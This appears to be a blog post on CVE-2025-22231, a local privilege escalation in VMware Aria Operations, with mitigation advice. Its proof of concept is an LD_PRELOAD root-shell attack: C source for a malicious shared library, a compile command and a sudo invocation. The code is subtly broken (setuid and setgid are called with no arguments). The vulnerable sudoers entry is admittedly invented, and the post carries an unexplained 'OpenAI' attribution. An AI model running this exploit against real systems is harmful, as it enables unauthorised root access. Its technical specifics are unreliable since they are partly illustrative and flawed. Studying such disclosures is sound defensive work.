A critical vulnerability, identified as CVE-2025-22231, has been discovered and publicly disclosed in VMware Aria Operations (previously vRealize Operations). This vulnerability allows attackers with local administrative privileges to escalate their privileges and gain root access on the underlying appliance. In this post, we provide a clear, easy-to-understand overview of this issue, excerpted code, reference links, and a primer on how this vulnerability can be exploited.
What is VMware Aria Operations?
VMware Aria Operations is an advanced infrastructure and application performance monitoring tool widely used in enterprise environments. It helps IT teams ensure uptime and performance across private, public, and hybrid clouds.
- References
- VMware Security Advisory (VMSA-2025-0005)
- NVD Entry for CVE-2025-22231
How Does This Vulnerability Work?
The vulnerability is caused by improper handling of administrative privileges on the appliance. Specifically, privileged commands intended to be restricted to the root user can, in certain cases, be executed by administrative accounts due to misconfigured sudo permissions and insufficient filtering of environment variables.
Exploitability: No need for remote access or code injection — only a shell and admin account.
- Consequence: Attacker can execute arbitrary code as root, potentially taking full control of the appliance.
Technical Breakdown and Proof-of-Concept
The root cause lies in an overly-permissive sudo configuration. Commonly, certain scripts or binaries are designated in /etc/sudoers for admin use _without_ proper use of safe environment settings (e.g., no env_reset, no explicit list of permitted environment variables).
Let's look at a simplified, but representative, vulnerable sudoers entry
# Example of vulnerable /etc/sudoers entry on the appliance:
aria-admin ALL=(root) NOPASSWD: /opt/aria/bin/support.sh
If the script /opt/aria/bin/support.sh does not properly sanitize input or environment variables, an attacker could overwrite system binaries or use LD_PRELOAD to inject malicious code.
Proof-of-Concept: Privilege Escalation with LD_PRELOAD
Suppose support.sh ends up calling a C-based binary (like /usr/bin/some-binary). If the script doesn’t clear dangerous environment variables, this is enough for a classic LD_PRELOAD attack.
Step 1: Create a Malicious Library
// evil.c
#include <stdio.h>
#include <stdlib.h>
void _init() {
setuid(); setgid();
system("/bin/bash");
}
Compile the library
gcc -shared -fPIC -o /tmp/evil.so evil.c
If the permitted script is called with the inherited environment, you can run
sudo LD_PRELOAD=/tmp/evil.so /opt/aria/bin/support.sh
If the binary inside the script is not protected and is run as root, this hands you a root shell.
Log into VMware Aria Operations as a local admin user.
2. Upload or write the malicious .so file to /tmp/evil.so.
3. Run the admins-only script via sudo (as permitted in /etc/sudoers).
Get a root shell.
Note: The attack might also work by overwriting other environment variables (PATH, PYTHONPATH) or abusing open-ended script parameters.
Mitigation and Patch
VMware has acknowledged the vulnerability and released fixed versions of Aria Operations. Admins should:
Upgrade to the latest patched build.
- Review and correct all entries in /etc/sudoers. Do not permit unsafe environment inheritance.
- Restrict sudo commands to _strictly necessary_ binaries and always use env_reset, secure_path, and !env_keep in sudoers.
For upgrade details:
Official VMware Patch Guide
Conclusion
CVE-2025-22231 serves as a cautionary tale about the dangers of insecure sudo configurations in appliances. If you operate VMware Aria Operations, patch immediately and audit your privilege separation controls.
References
- VMware Security Advisories
- NVD: CVE-2025-22231
> Stay safe: local privilege escalation bugs like these are prime targets for attackers with any inbox or user-access foothold into enterprise environments.
Exclusive Analysis by OpenAI
Feel free to share this post with your team or IT department. Patch now, and stay vigilant!
Timeline
Published on: 04/01/2025 13:15:40 UTC
Last modified on: 04/01/2025 20:26:11 UTC
